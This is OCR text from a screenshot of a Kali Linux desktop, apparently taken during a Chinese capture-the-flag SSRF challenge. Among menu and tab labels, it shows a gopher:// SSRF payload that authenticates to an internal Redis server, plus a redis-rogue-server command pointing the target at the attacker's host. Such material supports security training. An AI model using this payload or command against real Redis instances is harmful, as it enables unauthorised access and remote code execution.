 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
黑客入门101
192.168.0.144/ssrf/index.php?u
192.168.0.144/ssrf/hint.php
新标签页
192.168.0.144/ssrf/index.php?url=gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme
火狐官方站点 新手上路 常用网址 京东商城
string(15) "+OK +OK +OK "
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 python2.7 Kali-Linux-2020.1-vmwar... 项目五 项目五
kali@kali: ~/Desktop/re... redis-rogue-server-mas...
04:10 上午
redis-rogue-server-master - 文件管理器
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master
kali@kali:~/Desktop/redis-rogue-server-master$ python3 redis-rogue-server.py --rhost 127.0.0.1 -lhost 192.168.0.145
Redis Rogue Server
@copyright n0b0dy @ r3kapig
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... *无标题 -... Burp Sui... Burp Sui...
中
16:10:27
2020/5/27